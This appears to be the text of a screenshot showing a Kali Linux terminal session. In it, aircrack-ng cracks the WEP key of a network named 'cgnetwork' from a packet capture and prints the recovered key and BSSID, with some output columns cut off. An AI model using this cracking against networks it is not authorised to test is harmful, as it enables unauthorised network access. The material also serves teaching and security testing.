 mathy@kali:~$ aircrack-ng file.pcap
Opening file.pcap
Read 45169 packets.
# BSSID ESSID Encryption
1 00:26:66:55:97:D6 cgnetwork WEP (15477 IVs)
Choosing first network as target.
Opening file.pcap
Attack will be restarted every 5000 captured ivs.
Starting PTW attack with 15477 ivs.
Aircrack-ng 1.2 rc1
[00:00:00] Tested 83 keys (got 15477 IVs)
KB depth byte(vote)
KALI LINUX
0 0/ 1 A4(22784) 62(20992) A8(19968) B6(19968) 42(1945
1 0/ 1 3D(23040) 51(20736) 07(20480) 62(19968) 7B(1996
2 0/ 1 F6(23808) E4(20992) D0(20736) 68(20224) 95(1971
3 1/ 10 F3(20480) C5(19968) D0(19968) 3E(19712) 43(1945
4 6/ 9 01(19712) 20(19456) 3E(19456) 52(19456) 5C(1945
KEY FOUND! [ A4:3D:F6:F3:74 ]
Decrypted correctly: 100%
mathy@kali:~$